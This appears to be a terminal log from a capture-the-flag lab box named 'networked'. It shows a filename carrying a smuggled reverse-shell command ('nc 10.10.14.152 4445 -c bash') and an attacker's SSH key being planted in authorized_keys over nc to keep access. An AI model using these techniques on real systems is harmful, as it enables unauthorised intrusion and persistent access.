 [guly@networked ~]$ rm '/var/www/html/uploads/; nc 10.10.14.152 4445 -c bash'
rm '/var/www/html/uploads/; nc 10.10.14.152 4445 -c bash'
rm: remove write-protected regular empty file ‘/var/www/html/uploads/; nc 10.10.14.152 4445 -c bash’? y
y
[guly@networked ~]$ mkdir .ssh
mkdir .ssh
[guly@networked ~]$ chmod 700 .ssh
chmod 700 .ssh
[guly@networked ~]$ cd .ssh
cd .ssh
[guly@networked .ssh]$ nc 10.10.14.152 5555 > authorized_keys
nc 10.10.14.152 5555 > authorized_keys
Ncat: Broken pipe.
[guly@networked .ssh]$ chmod 600 authorized_keys
chmod 600 authorized_keys
[guly@networked .ssh]$
→ networked ls
80 guly guly.pub notes.txt services.txt tcp.txt
→ networked cat guly.pub | nc -lvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:47698.
^C
→ networked ssh -i guly guly@10.10.10.146
[guly@networked ~]$